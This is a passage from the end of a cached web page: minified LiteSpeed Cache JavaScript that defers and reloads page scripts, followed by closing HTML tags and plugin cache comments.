t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:48:20 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 22:48:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->